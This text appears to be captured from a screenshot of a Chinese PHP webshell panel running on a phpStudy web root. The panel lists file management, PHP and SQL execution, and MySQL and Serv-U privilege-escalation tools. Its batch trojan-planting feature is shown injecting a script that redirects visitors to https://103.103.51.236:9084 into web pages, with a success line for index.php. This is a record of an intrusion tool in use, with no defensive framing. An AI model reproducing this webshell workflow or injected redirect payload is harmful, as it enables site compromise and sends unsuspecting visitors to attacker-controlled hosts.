 192.168.41.239
C:/phpStudy/PHPTutorial/WWW/
文件类型请用"|"隔开,也可以是指定文件名.
本地硬盘
网站根目录
本程序目录
本地磁盘(C:)
本地磁盘(D:)
信息操作
上传文件
基本信息
系统信息
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
路径范围 C:/phpStudy/PHPTutorial/WWW/ 使用目录遍历
文件类型 .html|.shtml|.htm|.asp|.php|.jsp|.cgi|.aspx
<script> window.location.replace("https://103.103.51.236:9084"); </
script>
批量挂马 批量清马
开始
目标文件:
成功--> C:/phpStudy/PHPTutorial/WWW/index.php